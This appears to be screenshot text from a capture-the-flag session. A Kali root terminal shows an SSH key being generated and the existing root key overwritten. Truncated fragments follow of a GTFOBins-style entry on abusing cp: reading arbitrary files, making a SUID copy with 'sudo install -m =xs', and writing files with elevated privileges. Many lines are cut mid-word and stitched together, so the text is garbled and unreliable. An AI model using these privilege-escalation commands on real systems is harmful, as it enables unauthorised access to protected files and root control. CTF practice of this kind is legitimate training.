 ┌──(root㉿kali)-[~/ctf/happycorp]
└─# ssh-keygen -t rsa -b 4096 -C "rizzziom"
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:hmnfHgMvzwQ07c5eR6MIonPcRrsQsEEFfF5iY3Z1lV8 rizzziom
The key's randomart image is:
+---[RSA 4096]----+
|    .oo.  .. .... |
|    .. B o. .  . E|
|     o* =o .    ..|
|      +.+ o      .|
|     . * S .   o  |
|      + B X . o . |
|     o + * X o .  |
|      o o O + .   |
|         . =      |
+----[SHA256]-----+
NetHunter
Exploit-DB
Google Hacking DB
OffSe
It reads data from files, it may be u
file system.
LFILE=file_to_read
cp "$LFILE" /dev/stdout
SUID
SUID bit set,
access the file system, escalate or
run sh -p, omit the -p argument o
This example creates a local SUID c
interact with an existing SUID binar
path.
(a) sudo install -m =xs $(which cp) .
LFILE=file_to_write
echo "DATA" | ./cp /dev/stdin "$L
(b) This can be used to copy and
elevated privileges. (The GNU
create the directory hierarchy s
sudo install -m =xs $(which cp)